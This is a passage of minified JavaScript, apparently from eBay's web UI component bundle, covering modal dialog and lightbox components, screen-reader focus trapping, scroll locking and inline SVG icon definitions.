e===!1?n=_a(t,"aria-hidden","false"):n=_a(t,"hidden",!1),n}function dm(t,e){let n;return e===!1?n=_a(t,"aria-hidden","true"):n=_a(t,"hidden",!0),n}function _a(t,e,n){const i=typeof n=="boolean";return{el:t,attributeName:e,cleanValue:i?t[e]:t.getAttribute(e),dirtyValue:n,isProperty:i}}function k9(t){t.isProperty===!0?t.el[t.attributeName]=t.dirtyValue:t.el.setAttribute(t.attributeName,t.dirtyValue)}function E9(t){t.cleanValue?t.isProperty===!0?t.el[t.attributeName]=t.cleanValue:t.el.setAttribute(t.attributeName,t.cleanValue):t.el.removeAttribute(t.attributeName)}function ov(){nt&&(pa.forEach(t=>E9(t)),pa=[],kn&&kn.setAttribute("role","main"),nt.dispatchEvent(new CustomEvent("screenreaderUntrap",{bubbles:!0})),nt=null)}const C9={useHiddenProperty:!1};function M9(t,e){ov();const n=Object.assign({},C9,e);nt=t,kn=document.querySelector('main, [role="main"]'),kn&&kn.setAttribute("role","presentation");const i=iv(nt);let o=tv(nt),r=w9(nt);n.useHiddenProperty===!0&&(o=o.filter(cm),r=r.filter(cm)),pa=[um(nt,n.useHiddenProperty)].concat(i.map(a=>um(a,n.useHiddenProperty))).concat(o.map(a=>dm(a,n.useHiddenProperty))).concat(r.map(a=>dm(a,n.useHiddenProperty))),pa.forEach(a=>k9(a)),nt.dispatchEvent(new CustomEvent("screenreaderTrap",{bubbles:!0}))}const L9=Object.freeze(Object.defineProperty({__proto__:null,trap:M9,untrap:ov},Symbol.toStringTag,{value:"Module"})),S9=ke(L9);var _n={},hm;function O9(){if(hm)return _n;hm=1,Object.defineProperty(_n,"__esModule",{value:!0}),_n.prevent=o,_n.restore=r;const t=ge();let e,n,i=!1;function o(){if(!i){const{body:s}=document,{pageXOffset:h,pageYOffset:l}=window,{width:c,height:d,marginTop:f,marginLeft:u}=getComputedStyle(s);let m="position:fixed;overflow:hidden;";e=[h,l],n=s.getAttribute("style"),m+=`height:${d};`,m+=`width:${c};`,l&&(m+=`margin-top:${-1*(l-parseInt(f,10))}px;`),h&&(m+=`margin-left:${-1*(h-parseInt(u,10))}px`),n&&(m=`${n};${m}`),s.setAttribute("style",m),t.resizeUtil.addEventListener("",a),i=!0}}function r(){if(i){const{body:s}=document;n?s.setAttribute("style",n):s.removeAttribute("style"),window.scrollTo(...e),t.resizeUtil.removeEventListener("",a),i=!1}}function a(){r(),o()}return _n}var Hi={},Zt={},fm;function J1(){if(fm)return Zt;fm=1,Object.defineProperty(Zt,"__esModule",{value:!0}),Zt.useReducedMotion=void 0,Zt.getMaxWidth=t;function t(e){const n=e.style.width;e.style.width="100vw";const i=e.offsetWidth;return e.style.width=n,i}return Zt.useReducedMotion=typeof window<"u"&&window.matchMedia("(prefers-reduced-motion: reduce)").matches,Zt}var mm;function T9(){if(mm)return Hi;mm=1,Object.defineProperty(Hi,"__esModule",{value:!0});const t=J1(),e="transitionend";Hi.default=({el:i,className:o,transitionList:r},a)=>{let s;const h=r?r.length:0,l=i.classList,c=`${o}-init`,d=new Set([...r]);if(t.useReducedMotion&&d.delete("transform"),!("ontransitionend"in i)){const p=setTimeout(a,0);return()=>clearTimeout(p)}let f=n(()=>{f=void 0,l.add(o),l.remove(c),h?i.addEventListener(e,m):(u(),a&&a())});return l.add(c),u;function u(){s||(s=!0,i.removeEventListener(e,m),f?(f(),l.remove(c)):l.remove(o))}function m({propertyName:p}){d.delete(p),d.size===0&&(i.removeEventListener(e,m),s=!0,l.remove(o),a&&a())}};function n(i){let o;return o=requestAnimationFrame(()=>{o=requestAnimationFrame(i)}),()=>{o&&(cancelAnimationFrame(o),o=0)}}return Hi}var Ue=Ss.exports,pm;function A9(){if(pm)return Ss.exports;pm=1;var t=Ue&&Ue.__createBinding||(Object.create?function(c,d,f,u){u===void 0&&(u=f);var m=Object.getOwnPropertyDescriptor(d,f);(!m||("get"in m?!d.__esModule:m.writable||m.configurable))&&(m={enumerable:!0,get:function(){return d[f]}}),Object.defineProperty(c,u,m)}:function(c,d,f,u){u===void 0&&(u=f),c[u]=d[f]}),e=Ue&&Ue.__setModuleDefault||(Object.create?function(c,d){Object.defineProperty(c,"default",{enumerable:!0,value:d})}:function(c,d){c.default=d}),n=Ue&&Ue.__importStar||function(){var c=function(d){return c=Object.getOwnPropertyNames||function(f){var u=[];for(var m in f)Object.prototype.hasOwnProperty.call(f,m)&&(u[u.length]=m);return u},c(d)};return function(d){if(d&&d.__esModule)return d;var f={};if(d!=null)for(var u=c(d),m=0;m<u.length;m++)u[m]!=="default"&&t(f,d,u[m]);return e(f,d),f}}(),i=Ue&&Ue.__importDefault||function(c){return c&&c.__esModule?c:{default:c}};Object.defineProperty(Ue,"__esModule",{value:!0});const o=n(y9),r=n(S9),a=n(O9()),s=n(ge()),h=i(T9());class l{get useHiddenProperty(){return this.input.useHiddenProperty||!1}trackLastClick(d){if(d.defaultPrevented||d.metaKey||d.ctrlKey||d.shiftKey||d.button!==0)return;let f=d.target;for(;f!==null&&f.nodeName!=="BUTTON";)f=f.parentNode;this.clickTarget=f}getActiveElement(d){let f=null;d&&d.closeFocus&&(f=document.getElementById(d.closeFocus));const u=document.activeElement===document.body?this.clickTarget:document.activeElement;return f||u}handleStartClick({target:d}){this.startEl=d}handleScroll(){this.emit("scroll")}handleKeydown(d){s.handleEscapeKeydown(d,()=>{this.state.open=!1,this.emit("escape")})}handleDialogClick({target:d,clientY:f}){const{closeEl:u,windowEl:m,startEl:p}=this;if(this.startEl=null,this.input.buttonPosition!=="hidden"&&!m?.contains(p??null)){if(!u?.contains(d)&&m?.contains(d)){const{bottom:_}=m.getBoundingClientRect(),{paddingBottom:b}=getComputedStyle(m),v=_-parseInt(b,10);if(f<v)return}this.state.open=!1}}handleCloseButtonClick(){this.state.open=!1}onInput(d){d.isModal=d.isModal!==!1,this.isAnimating||(this.state={open:d.open||!1})}onRender(){typeof window<"u"&&this._release()}onMount(){var d,f,u,m;this.rootEl=(d=this.getEl())!==null&&d!==void 0?d:null,this.windowEl=(f=this.getEl("window"))!==null&&f!==void 0?f:null,this.closeEl=(u=this.getEl("close"))!==null&&u!==void 0?u:null,this.bodyEl=(m=this.getEl("body"))!==null&&m!==void 0?m:null,this.transitionList=this.input.transitionList||["background-color","transform"],this.subscribeTo(this.rootEl).on("click",()=>{}),this._trap({firstRender:!0})}onUpdate(){this._trap({firstRender:!1})}_triggerFocus(d){this.input.isModal&&d&&d.focus()}_triggerBodyScroll(d){this.input.isModal&&(d?a.prevent():a.restore())}onDestroy(){this._cancelAsync(),this._release(),this.isTrapped&&this._triggerBodyScroll(!1)}_getTrapCallback(d,f,u){const m=this.input.isModal&&(d||f&&!u),p=this.useHiddenProperty;return()=>{m&&(r.trap(this.el,{useHiddenProperty:p}),p||requestAnimationFrame(()=>o.trap(this.windowEl)))}}_trap(d){var f,u;const{isTrapped:m,restoreTrap:p}=this,_=this.isTrapped=this.state.open,b=d&&d.firstRender,v=_!==m,y=this.input.focus&&document.getElementById(this.input.focus)||this.closeEl,x=this._getTrapCallback(p??!1,_,m??!1);if(b&&this.input.isModal&&_&&(this._prevFocusEl=this.getActiveElement(this.input),y&&this._triggerFocus(y),this._triggerBodyScroll(!0)),v){this._cancelAsync();const $=()=>{var S,R,P,w;if(this.cancelTransition=void 0,x(),_)(S=this.rootEl)===null||S===void 0||S.removeAttribute("hidden"),this._triggerFocus(y),this.emit("open"),this.isAnimating=!1;else{this._triggerBodyScroll(!1);const O=this.getActiveElement(this.input);(R=this.rootEl)===null||R===void 0||R.setAttribute("hidden",""),this.emit("close"),this.isAnimating=!1,O===this.getActiveElement(this.input)&&document.documentElement.contains((P=this._prevFocusEl)!==null&&P!==void 0?P:null)&&((w=this._prevFocusEl)===null||w===void 0||w.focus()),this.cancelScrollReset=setTimeout(()=>{var q,H;(H=(q=this.rootEl)===null||q===void 0?void 0:q.parentNode)===null||H===void 0||H.replaceChild(this.rootEl,this.rootEl),this.cancelScrollReset=void 0},20)}};_?b?(this.isAnimating=!1,(f=this.rootEl)===null||f===void 0||f.removeAttribute("hidden"),x()):(this._prevFocusEl=this.getActiveElement(this.input),this._triggerBodyScroll(!0),this.isAnimating=!0,this.cancelTransition=(0,h.default)({el:this.rootEl,className:`${this.input.classPrefix}--show`,transitionList:this.transitionList},$)):b?(this.isAnimating=!1,(u=this.rootEl)===null||u===void 0||u.setAttribute("hidden","")):(this.isAnimating=!0,this.cancelTransition=(0,h.default)({el:this.rootEl,className:`${this.input.classPrefix}--hide`,transitionList:this.transitionList},$))}else p&&x()}_release(){this.isTrapped&&this.input.isModal?(this.restoreTrap=this.state.open,r.untrap(this.el),this.useHiddenProperty||o.untrap(this.windowEl)):this.restoreTrap=!1}_cancelAsync(){this.cancelScrollReset&&(clearTimeout(this.cancelScrollReset),this.cancelScrollReset=void 0),this.cancelTransition&&(this.cancelTransition(),this.cancelTransition=void 0)}}return Ss.exports=l,Ss.exports}var I9=A9();const R9=ee(I9),zu="RxOyF2L",ze=E.t(zu),_m=typeof window<"u";M.r(zu,()=>ze);const rv=R9;ze._=C(function(t,e,n,i,o,r){const{open:a,classPrefix:s,class:h,focus:l,closeFocus:c,a11yCloseText:d,windowClass:f,baseEl:u="div",header:m,footer:p,transitionList:_,isModal:b,closeButton:v,closeButtonClass:y,closeButtonText:x,ignoreEscape:$,windowType:S,mainId:R,ariaLabelledby:P,buttonPosition:w="right",useHiddenProperty:O,top:q,action:H,prevButton:F,role:j,renderBody:D,...k}=t,{id:T,as:I,class:W,renderBody:U,...te}=m||{},{id:oe,class:se,a11yText:pe,renderBody:Z,...X}=F||{};function V(z){B(z,I||"h2",()=>({class:[W,`${s}__title`],...Y.processHtmlAttributes(te),id:T||i.getElId("dialog-title")}),le=>{B(le,U,null,null,null,null,n,"2")},null,null,n,"1")}function ne(z){w!=="hidden"&&(z.be("button",{class:K([x?"fake-link":"icon-btn",y,`${s}__close`]),type:"button","aria-label":d},"@close",i,null,0,{onclick:n.d("click","handleCloseButtonClick",!1)}),x?z.t(x,i):v?B(z,v,null,null,null,null,n,"4"):g(lt,{},z,n,"5"),z.ee())}B(e,u,()=>({...Y.processHtmlAttributes(k),"aria-labelledby":P||m&&i.getElId("dialog-title"),"aria-modal":"true",role:j||"dialog",class:[s,h],hidden:!o.open,"aria-live":!b&&"polite"}),z=>{o.open&&_m&&!$&&g(at,{to:typeof window=="object"&&document,__events:["on","keydown"]},z,n,"7",[["keydown","handleKeydown",!1]]),!o.open&&_m&&g(at,{to:typeof window=="object"&&window,__events:["on","click"]},z,n,"8",[["click","trackLastClick",!1]]),z.be("div",{class:K([S?`${s}__${S}-window`:`${s}__window`,f])},"@window",i,null,1,{onmouseenter:n.d("mouseenter","emit",!1,["mouseEnter"]),onmouseleave:n.d("mouseleave","emit",!1,["mouseLeave"])}),q&&B(z,q.renderBody,null,null,null,null,n,"9"),z.be("div",{class:`${s}__header`},"10",i,null,1),F&&(z.be("button",Q(Y.processHtmlAttributes(X),{class:K(["icon-btn",`${s}__prev`,se]),type:"button","aria-label":pe}),"11",i,null,4,{onclick:n.d("click","emit",!1,["prevButtonClick"])}),B(z,F,null,null,null,null,n,"12"),z.ee()),m&&w==="right"&&B(z,V,null,null,null,null,n,"13"),w!=="bottom"&&B(z,ne,null,null,null,null,n,"14"),m&&(w==="left"||w==="hidden")&&B(z,V,null,null,null,null,n,"15"),z.ee(),z.be("div",{id:R,class:`${s}__main`},"@body",i,null,1,{onscroll:n.d("scroll","handleScroll",!1)}),B(z,D,null,null,null,null,n,"16"),z.ee(),H&&(z.be("span",{class:`${s}__actions`},"17",i,null,1),B(z,H&&H.renderBody,null,null,null,null,n,"18"),z.ee()),(p||w==="bottom")&&(z.be("div",{class:`${s}__footer`},"19",i,null,1),B(z,p&&p.renderBody,null,null,null,null,n,"20"),w==="bottom"&&B(z,ne,null,null,null,null,n,"21"),z.ee()),z.ee()},null,{pa:{hidden:1}},n,"6",[["click","handleDialogClick",!1],["mousedown","handleStartClick",!1]])},{t:zu},rv);ze.Component=L(rv,ze._);const Ku="isM7p7W",In=E.t(Ku),q9=["wide","narrow","fullscreen","large"];M.r(Ku,()=>In);const sv={};In._=C(function(t,e,n,i,o,r){const{class:a,variant:s,buttonPosition:h="right",bannerImgSrc:l,bannerImgPosition:c,size:d,renderBody:f,...u}=t;var m=s==="_mini";g(ze,he.i(()=>(he.a("top",{renderBody:p=>{l&&p.e("div",{class:"lightbox-dialog__image",style:ve({backgroundImage:`url(${l})`,backgroundPosition:c})},"0",i,0,1)}}),p=>{B(p,f,null,null,null,null,n,"1")}),{...u,classPrefix:"lightbox-dialog",transitionList:["opacity","transform","background-color"],buttonPosition:h,class:[a,"lightbox-dialog--mask-fade",l&&"lightbox-dialog--expressive",d&&q9.includes(d)&&`lightbox-dialog--${d}`],windowClass:["lightbox-dialog__window--animate",m&&"lightbox-dialog__window--mini"],top:void 0}),e,n,"@dialog",[["open","emit",!1,["open"]],["close","emit",!1,["close"]],["prevButtonClick","emit",!1,["prevButtonClick"]]])},{t:Ku,s:!0},sv);In.Component=L(sv,In._);var Os={exports:{}},P9=Os.exports,bm;function j9(){if(bm)return Os.exports;bm=1,Object.defineProperty(P9,"__esModule",{value:!0});class t{onInput(n){this.state={open:n.open||!1}}setOpen(n){this.input.variant==="modal"&&(this.state.open=n)}handleOpenModal(){this.setOpen(!0)}handleExpand(){this.setOpen(!0),this.emit("expand")}handleOverlayClose(){this.getComponent("base").collapse()}isExpanded(){return this.getComponent("base").isExpanded()}expand(){this.getComponent("base").expand()}collapse(){this.getComponent("base").collapse()}handleCollapse(){this.setOpen(!1),this.getEl("host").focus(),this.emit("collapse")}}return Os.exports=t,Os.exports}var H9=j9();const B9=ee(H9),Uu="SMcyOlu",ba=E.t(Uu);M.r(Uu,()=>ba);const av=B9;ba._=C(function(t,e,n,i,o,r){const{a11yCloseButtonText:a,ariaLabel:s,class:h,content:l,disabled:c,heading:d,icon:f,open:u,pointer:m="bottom",variant:p,noFlip:_,noShift:b,notInline:v,...y}=t;var x=t.variant==="modal",$=x?"dialog--mini":"infotip";e.be("span",null,"0",i,null,0),g(Mn,{open:o.open,type:$,overlayId:n.elId("overlay"),noFlip:_,noShift:b,notInline:v,offset:t.offset,pointer:t.pointer,placement:t.placement,renderBody:S=>{S.be("span",Q(Y.processHtmlAttributes(y),{class:K(["infotip",x===!0&&"dialog--mini",h])}),"1",i,null,4,{pa:{class:1}}),S.be("button",{class:K([`${$}__host`,"icon-btn","icon-btn--transparent"]),type:"button",disabled:c,"aria-label":s},"@host",i,null,0,{onclick:n.d("click",x&&"handleOpenModal",!1)}),f?B(S,f,null,null,null,null,n,"2"):g(En,{},S,n,"3"),S.ee(),x!==!0&&g(Cn,{type:"infotip",id:n.elId("overlay"),heading:d,content:l,a11yCloseText:a},S,n,"4",[["overlay-close","handleOverlayClose",!1]]),S.ee()}},e,n,"@base",[["base-expand",x?void 0:"handleExpand",!1],["base-collapse",x?void 0:"handleCollapse",!1]]),e.ee(),x===!0&&g(In,he.i(()=>(he.a("header",{renderBody:S=>{B(S,d&&d.renderBody,null,null,null,null,n,"6")}}),S=>{B(S,l,null,null,null,null,n,"7")}),{open:o.open,a11yCloseText:a,ariaLabel:s}),e,n,"5",[["open","handleExpand",!1],["close","handleCollapse",!1]])},{t:Uu},av);ba.Component=L(av,ba._);var Bi={},vm;function Z9(){if(vm)return Bi;vm=1,Object.defineProperty(Bi,"__esModule",{value:!0}),Bi.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-lock-16><path d="M8 9a1 1 0 0 1 1 1v1a1 1 0 1 1-2 0v-1a1 1 0 0 1 1-1Z"></path><path fill-rule=evenodd clip-rule=evenodd d="M4 6.05V5a4 4 0 1 1 8 0v1.05a2.5 2.5 0 0 1 2 2.45v4a2.5 2.5 0 0 1-2.5 2.5h-7A2.5 2.5 0 0 1 2 12.5v-4a2.5 2.5 0 0 1 2-2.45ZM6 5a2 2 0 1 1 4 0v1H6V5ZM4.5 8a.5.5 0 0 0-.5.5v4a.5.5 0 0 0 .5.5h7a.5.5 0 0 0 .5-.5v-4a.5.5 0 0 0-.5-.5h-7Z"></path></symbol>'}return Bi}var F9=Z9();const Wu="s9hXaba",va=E.t(Wu);M.r(Wu,()=>va);const lv={};va._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"lock-16",_size:"16",_type:"icon",_themes:F9.symbol},e,n,"0")},{t:Wu,i:!0},lv);va.Component=L(lv,va._);var Zi={},ym;function V9(){if(ym)return Zi;ym=1,Object.defineProperty(Zi,"__esModule",{value:!0}),Zi.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-information-filled-16><path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm1 11a1 1 0 1 1-2 0V8a1 1 0 0 1 2 0v3ZM8 6a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"></path></symbol>'}return Zi}var N9=V9();const Gu="MZEZdjL",Rn=E.t(Gu);M.r(Gu,()=>Rn);const cv={};Rn._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"information-filled-16",_size:"16",_type:"icon",_themes:N9.symbol},e,n,"0")},{t:Gu,i:!0},cv);Rn.Component=L(cv,Rn._);var Fi={},gm;function D9(){if(gm)return Fi;gm=1,Object.defineProperty(Fi,"__esModule",{value:!0}),Fi.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-lightbulb-24><path fill-rule=evenodd d="m8.039 18.279-.035-.105c-.226-.68-.357-1.072-.574-1.525-.232-.486-.574-1.063-1.262-2.094l-.052-.078C5.148 13.026 4 11.304 4 9a8 8 0 1 1 16 0c0 2.304-1.148 4.026-2.116 5.477l-.052.078c-.688 1.031-1.03 1.608-1.262 2.094-.217.453-.348.845-.574 1.525l-.035.105-.612 2.449A3 3 0 0 1 12.439 23h-.877a3 3 0 0 1-2.91-2.272l-.613-2.45ZM6 9a6 6 0 1 1 12 0c0 1.654-.81 2.913-1.832 4.445-.699 1.049-1.107 1.722-1.403 2.341-.197.412-.34.792-.485 1.214H13v-5.586l1.707-1.707a1 1 0 0 0-1.414-1.414L12 9.586l-1.293-1.293a1 1 0 0 0-1.414 1.414L11 11.414V17H9.72a10.93 10.93 0 0 0-.485-1.214c-.296-.619-.704-1.292-1.403-2.34C6.811 11.912 6 10.653 6 9Zm7.72 10h-3.44l.311 1.243a1 1 0 0 0 .97.757h.877a1 1 0 0 0 .97-.757L13.72 19Z" clip-rule=evenodd></path></symbol>'}return Fi}var z9=D9();const Yu="s9EdRjN",qn=E.t(Yu);M.r(Yu,()=>qn);const uv={};qn._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"lightbulb-24",_size:"24",_type:"icon",_themes:z9.symbol},e,n,"0")},{t:Yu,i:!0},uv);qn.Component=L(uv,qn._);var Vi={},xm;function K9(){if(xm)return Vi;xm=1,Object.defineProperty(Vi,"__esModule",{value:!0}),Vi.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-mail-24><path fill-rule=evenodd d="M4 3a3 3 0 0 0-3 3v12a3 3 0 0 0 3 3h16a3 3 0 0 0 3-3V6a3 3 0 0 0-3-3H4Zm17 3.5V6a1 1 0 0 0-1-1H4a1 1 0 0 0-1 1v.5l8.4 6.3a1 1 0 0 0 1.2 0L21 6.5ZM3 9v9a1 1 0 0 0 1 1h16a1 1 0 0 0 1-1V9l-7.2 5.4a3 3 0 0 1-3.6 0L3 9Z" clip-rule=evenodd></path></symbol>'}return Vi}var U9=K9();const Xu="VUL9s3X",ya=E.t(Xu);M.r(Xu,()=>ya);const dv={};ya._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"mail-24",_size:"24",_type:"icon",_themes:U9.symbol},e,n,"0")},{t:Xu,i:!0},dv);ya.Component=L(dv,ya._);var Ni={},$m;function W9(){if($m)return Ni;$m=1,Object.defineProperty(Ni,"__esModule",{value:!0}),Ni.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-promotion-24><path fill-rule=evenodd clip-rule=evenodd d="M6.002 4a2 2 0 0 1 2-2h5.158a1 1 0 0 1 .714.3l6.845 6.985a1 1 0 0 1-.007 1.408l-1.877 1.874L12.302 5.9A3 3 0 0 0 10.16 5H6.002V4Zm16.123 8.108-2.198 2.195a2.998 2.998 0 0 1-.802 2.805l-6.019 6.012a3 3 0 0 1-4.219.02l-6.983-6.837a3 3 0 0 1-.901-2.144V9a4.002 4.002 0 0 1 3-3.874V4a4 4 0 0 1 4-4h5.157a3 3 0 0 1 2.142.9l6.846 6.985a3 3 0 0 1-.023 4.223ZM5.002 7a2 2 0 0 0-2 2v5.16a1 1 0 0 0 .301.714l6.984 6.838a1 1 0 0 0 1.406-.007l6.019-6.012a1 1 0 0 0 .007-1.408L10.874 7.3a1 1 0 0 0-.714-.3H5.002ZM7.5 13a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></symbol>'}return Ni}var G9=W9();const Ju="EHMOyms",ga=E.t(Ju);M.r(Ju,()=>ga);const hv={};ga._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"promotion-24",_size:"24",_type:"icon",_themes:G9.symbol},e,n,"0")},{t:Ju,i:!0},hv);ga.Component=L(hv,ga._);var Di={},wm;function Y9(){if(wm)return Di;wm=1,Object.defineProperty(Di,"__esModule",{value:!0}),Di.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-ebay-plus-24><path fill-rule=evenodd clip-rule=evenodd d="M12 1a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V2a1 1 0 0 1 1-1ZM1 12a1 1 0 0 1 1-1h8a3 3 0 0 1 3 3v8a1 1 0 1 1-2 0v-8a1 1 0 0 0-1-1H2a1 1 0 0 1-1-1Zm15-1a1 1 0 1 0 0 2h6a1 1 0 1 0 0-2h-6Z"></path></symbol>'}return Di}var X9=Y9();const Qu="KsxwOid",xa=E.t(Qu);M.r(Qu,()=>xa);const fv={};xa._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"ebay-plus-24",_size:"24",_type:"icon",_themes:X9.symbol},e,n,"0")},{t:Qu,i:!0},fv);xa.Component=L(fv,xa._);var zi={},km;function J9(){if(km)return zi;km=1,Object.defineProperty(zi,"__esModule",{value:!0}),zi.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-calendar-16><path fill-rule=evenodd clip-rule=evenodd d="M12 1a1 1 0 0 1 1 1v1.05a2.5 2.5 0 0 1 2 2.45v7a2.5 2.5 0 0 1-2.5 2.5h-9A2.5 2.5 0 0 1 1 12.5v-7a2.5 2.5 0 0 1 2-2.45V2a1 1 0 0 1 2 0v1h6V2a1 1 0 0 1 1-1ZM4 5h-.5a.5.5 0 0 0-.5.5V6h10v-.5a.5.5 0 0 0-.5-.5H4ZM3 8v4.5a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5V8H3Zm1 2a1 1 0 0 1 1-1h1a1 1 0 0 1 1 1v1a1 1 0 0 1-1 1H5a1 1 0 0 1-1-1v-1Z"></path></symbol>'}return zi}var Q9=J9();const e0="pjp9xCc",$a=E.t(e0);M.r(e0,()=>$a);const mv={};$a._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"calendar-16",_size:"16",_type:"icon",_themes:Q9.symbol},e,n,"0")},{t:e0,i:!0},mv);$a.Component=L(mv,$a._);var Ki={},Em;function eg(){if(Em)return Ki;Em=1,Object.defineProperty(Ki,"__esModule",{value:!0}),Ki.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-clock-16><path d="M9 5v2.59l1.7 1.71a1 1 0 0 1-1.41 1.41l-2-2A1 1 0 0 1 7 8V5a1 1 0 0 1 2 0Z"></path><path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm0 14A6 6 0 1 1 8 2a6 6 0 0 1 0 12Z"></path></symbol>'}return Ki}var tg=eg();const t0="LfXMSkQ",wa=E.t(t0);M.r(t0,()=>wa);const pv={};wa._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"clock-16",_size:"16",_type:"icon",_themes:tg.symbol},e,n,"0")},{t:t0,i:!0},pv);wa.Component=L(pv,wa._);var Ui={},Cm;function ng(){if(Cm)return Ui;Cm=1,Object.defineProperty(Ui,"__esModule",{value:!0}),Ui.symbol=t;function t(){return'<symbol viewbox="0 0 64 64" id=icon-store-64><path fill-rule=evenodd clip-rule=evenodd d="M13.838 9.005A2.5 2.5 0 0 1 15.84 8h32.32a2.5 2.5 0 0 1 2.004 1.005l4.745 6.361A5.5 5.5 0 0 1 56 18.656V23c0 2.089-1.917 4-4.25 4s-4.25-1.911-4.25-4v-.5a2.5 2.5 0 0 0-5 0v.5a4 4 0 0 1-8 0v-.5a2.5 2.5 0 0 0-5 0v.5a4 4 0 0 1-8 0v-.5a2.5 2.5 0 0 0-5 0v.5c0 2.089-1.917 4-4.25 4S8 25.089 8 23v-4.345a5.5 5.5 0 0 1 1.092-3.289l4.746-6.361ZM3 23v-4.345a10.5 10.5 0 0 1 2.084-6.279l4.746-6.36A7.5 7.5 0 0 1 15.841 3H48.16a7.5 7.5 0 0 1 6.011 3.015l4.746 6.361A10.5 10.5 0 0 1 61 18.656V23c0 2.64-1.184 4.963-3 6.587V53.5a7.5 7.5 0 0 1-7.5 7.5h-37A7.5 7.5 0 0 1 6 53.5V29.586C4.184 27.962 3 25.64 3 23Zm8 25v5.501a2.5 2.5 0 0 0 2.5 2.5h16V48H11Zm0-5h18.5V31.064a8.963 8.963 0 0 1-4 .936 8.975 8.975 0 0 1-6.558-2.836C17.215 30.924 14.794 32 12.25 32c-.421 0-.839-.03-1.25-.087V43Zm42 10.501a2.5 2.5 0 0 1-2.5 2.5h-16V31.065a8.962 8.962 0 0 0 4 .935 8.975 8.975 0 0 0 6.558-2.836C46.785 30.924 49.206 32 51.75 32c.42 0 .838-.03 1.25-.087v21.588ZM38 40.75A2.75 2.75 0 0 1 40.75 38h6a2.75 2.75 0 0 1 2.75 2.75v4.5A2.75 2.75 0 0 1 46.75 48h-6A2.75 2.75 0 0 1 38 45.25v-4.5Z"></path></symbol>'}return Ui}var ig=ng();const n0="JByThri",ka=E.t(n0);M.r(n0,()=>ka);const _v={};ka._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"store-64",_size:"64",_type:"icon",_themes:ig.symbol},e,n,"0")},{t:n0,i:!0},_v);ka.Component=L(_v,ka._);var Wi={},Mm;function og(){if(Mm)return Wi;Mm=1,Object.defineProperty(Wi,"__esModule",{value:!0}),Wi.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-dollar-16><path d="M8 0a1 1 0 0 1 1 1v1.158c1.34.259 2.649.991 3.383 2.373a1 1 0 0 1-1.766.938c-.548-1.03-1.835-1.53-3.152-1.4-.64.063-1.182.27-1.54.547-.338.262-.489.56-.489.897 0 .338.077.528.156.647.083.124.221.247.462.363.532.258 1.297.369 2.293.498l.088.012c.88.114 1.962.254 2.818.668.469.226.922.556 1.253 1.05.335.5.494 1.093.494 1.758 0 1.208-.638 2.106-1.507 2.667-.719.465-1.604.713-2.493.795V15a1 1 0 1 1-2 0v-1.045c0-.02 0-.041.002-.062a7.137 7.137 0 0 1-1.532-.432c-.953-.393-1.859-1.042-2.36-2.013a1 1 0 0 1 1.779-.916c.213.413.663.8 1.344 1.08.673.278 1.485.414 2.268.387.792-.027 1.465-.217 1.907-.503.409-.264.592-.58.592-.987 0-.337-.077-.527-.156-.645-.083-.123-.22-.246-.461-.362-.533-.257-1.297-.368-2.294-.497l-.085-.011c-.88-.114-1.964-.255-2.822-.67-.469-.228-.922-.558-1.252-1.053-.335-.5-.494-1.093-.494-1.758 0-1.067.532-1.911 1.267-2.48.647-.5 1.463-.801 2.297-.922V1a1 1 0 0 1 1-1Z"></path></symbol>'}return Wi}var rg=og();const i0="Fx8mfFt",Ea=E.t(i0);M.r(i0,()=>Ea);const bv={};Ea._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"dollar-16",_size:"16",_type:"icon",_themes:rg.symbol},e,n,"0")},{t:i0,i:!0},bv);Ea.Component=L(bv,Ea._);var Gi={},Lm;function sg(){if(Lm)return Gi;Lm=1,Object.defineProperty(Gi,"__esModule",{value:!0}),Gi.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-cart-16><path fill-rule=evenodd clip-rule=evenodd d="M2.22 3H1a1 1 0 0 1 0-2h2c.474 0 .876.334.976.78L4.53 4H13c.621 0 1.102.587.98 1.196l-.758 3.795A2.5 2.5 0 0 1 10.77 11H6.171a2.5 2.5 0 0 1-2.425-1.894L2.219 3Zm3.466 5.622L5.031 6h6.75l-.52 2.598a.5.5 0 0 1-.49.402h-4.6a.5.5 0 0 1-.485-.378Z"></path><path d="M5.5 16a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm6 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></symbol>'}return Gi}var ag=sg();const o0="QL2vzr_",Ca=E.t(o0);M.r(o0,()=>Ca);const vv={};Ca._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"cart-16",_size:"16",_type:"icon",_themes:ag.symbol},e,n,"0")},{t:o0,i:!0},vv);Ca.Component=L(vv,Ca._);var Yi={},Sm;function lg(){if(Sm)return Yi;Sm=1,Object.defineProperty(Yi,"__esModule",{value:!0}),Yi.symbol=t;function t(){return'<symbol viewbox="0 0 38 24" id=icon-ebay-balance-24-colored><rect x=.5 y=.5 width=37 height=23 rx=1.5 fill=#fff stroke=#191919 stroke-width=1></rect><path fill-rule=evenodd clip-rule=evenodd d="M26.07 14.518c0 .421.012.836.049 1.21h-1.346a7.896 7.896 0 0 